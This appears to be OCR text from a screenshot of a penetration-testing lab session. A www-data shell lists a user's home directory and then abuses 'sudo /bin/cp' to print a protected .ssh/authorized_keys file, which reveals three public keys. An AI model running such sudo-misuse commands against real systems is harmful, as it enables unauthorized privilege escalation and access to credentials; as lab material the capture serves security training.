 1 2 3 4 3 13:39
root@kali: /home/thomas
File Actions Edit View Help
quit
www-data@ip-10-201-151-12:/home/ubuntu$ ls -la
ls -la
total 160
drwxr-xr-x 8 ubuntu ubuntu 4096 May 4 2023 .
drwxr-xr-x 3 root root 4096 Jul 8 2020 ..
-rw------- 1 root root 547 Apr 11 2023 .bash_history
-rw-r--r-- 1 ubuntu ubuntu 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Apr 4 2018 .bashrc
drwx------ 2 ubuntu ubuntu 4096 Jul 8 2020 .cache
drwx------ 3 root root 4096 Jul 8 2020 .config
drwx------ 3 ubuntu ubuntu 4096 Jul 8 2020 .gnupg
drwxrwxr-x 3 ubuntu ubuntu 4096 Jul 8 2020 .local
-rw------- 1 ubuntu ubuntu 302 Apr 8 2023 .mysql_history
-rw-r--r-- 1 ubuntu ubuntu 807 Apr 4 2018 .profile
-rw-r--r-- 1 root root 74 Feb 15 2023 .selected_editor
drwx------ 2 ubuntu ubuntu 4096 Apr 27 2023 .ssh
-rw-r--r-- 1 ubuntu ubuntu 0 Jul 8 2020 .sudo_as_admin_successful
-rw------- 1 ubuntu ubuntu 10913 May 4 2023 .viminfo
-rw------- 1 ubuntu ubuntu 16384 Apr 27 2023 .viminfo.tmp
-rw-r--r-- 1 root root 165 Jul 8 2020 .wget-hsts
drwxrwxr-x 3 ubuntu ubuntu 4096 Feb 15 2023 Throwback-Time
-rwxrwxr-x 1 ubuntu ubuntu 1032 Jul 8 2020 openvpn-createuser.sh
-rwxrwxr-x 1 ubuntu ubuntu 1032 Mar 18 2023 openvpn-createuser.sh.bak
-rwxrwxr-x 1 ubuntu ubuntu 816 Jul 8 2020 openvpn-deleteuser.sh
-rwxrwxr-x 1 ubuntu ubuntu 14276 Jul 8 2020 openvpn-installer.sh
-rw-r--r-- 1 root root 637 Apr 21 2023 server.conf.bak
-rw-rw-r-- 1 ubuntu ubuntu 34790 Feb 15 2023 thereserve.png
-rwxrwxr-x 1 ubuntu ubuntu 1706 May 4 2023 vpn-fix.py
www-data@ip-10-201-151-12:/home/ubuntu$ sudo /bin/cp /home/ubuntu/.ssh/authorized_keys /dev/stdout
<in/cp /home/ubuntu/.ssh/authorized_keys /dev/stdout
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCMLOT6NhiqH5Rp36qJt4jZwfvb/H/+YLRTrx5mS9dSyxumP8+chjxkSNOrdgNtZ6XoaDDDikslQvKMCqoJqHqp4jh9xTQTj29tagUaZmR0gUwatEJPG0SfqNvNExgsTtu
2DW3SxCQYwrMtu9S4myr+4x+rwQ739SrPLMdBmughB13uC/3DCsE4aRvWL7p+McehGGkqvyAfhux/9SNgnIKayozWMPhADhpYlAomGntTtd8Cn+O1IlZmvqz5kJDYmnlKppKW2mgtAVeejNXGC7TQRkH6athI5Wzek9PXiFV
u6IZsJePo+y8+n2zhOXM2mHx01QyvK2WZuQCvLpWKW92eF amiOpenVPN
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCeZbsrpsTaTF6VqP3nAl9icN4AGzsrhyxHHJq3nikhy7MV0effPfpWGgIuY2/8n3Ec7pcS8O3eWZLZInQQsyyby6ET072BkPu9Ku7alVTVwfNJytP49a/AajZ4PpvdT4s
mJkhxXgF7Y0Z9fd6DgYvkeE7e/xTdYysU4lmzGUbt5xPAKWlVh3kzt/8Ay+JaTnevxPiwEvWN2tushosde2XcyMfQAFYpFoOF5gL7QgkqoV4gm73SH93vvq0mNuqlGyGzXiWP5auwJK4qSnS1MXtx2WbTyE61zTnsxA9OQS
HTtMNMiAQOAMTF/DQ38wPEy4SNaIecJCFPkqM50cTw++w7 TGreen-Key
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC+IKDiXx+vyfU2QWArKGbJeT1Q/WvF7jX1slAmt/iZu89fUABt2O0wtqxs5e38zO4RvM8xqYwk3Pn0Sikqcaqlk2ra2A7xFdG92RNs4QYXJUyK6dW+G5RZGBQe+f0nIFx
9Dz19WqlfbGWpenke5PYGLpNvZRilA9EvIvIJG6+lKf9CRgI0T5vkarqpuVSIqyS3wggOmj/vtzGM0bjERJJdsHaRtje4FJaRK3obIsOpfvSchq9QAmP72EYA4X4+eifThmlIF/o3b8uFwOTlhznjKtcEL5Dfrqc8X2Yv2p
9R5kjI6/fpZbuXWVRWUHAu+Snu0RPqacJXGuAxUpb0COKf ubuntu@ip-172-31-10-250
www-data@ip-10-201-151-12:/home/ubuntu$